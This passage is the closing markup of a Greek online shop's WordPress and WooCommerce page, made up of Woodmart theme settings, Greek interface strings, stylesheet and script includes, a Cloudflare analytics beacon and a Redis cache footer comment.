class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.magginas.gr\/","shop_url":"https:\/\/www.magginas.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-woo-single-prod-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-mfp-popup-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-cookies-popup-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-header-search-fullscreen-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.6.0" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.6.0" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.6.0" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.6.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.6.0" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.6.0" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.6.0" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.6.0" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.6.0" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.6.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.6.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.6.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/wp-util.min.js?ver=6.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.6.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.6.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.6.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.6.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.6.0" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.6.0" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.6.0" id="wd-search-full-screen-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ccac73be77d14c559470dccc67b2627d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 5934 objects (2 MB) from Redis using PhpRedis (v6.3.0).
-->
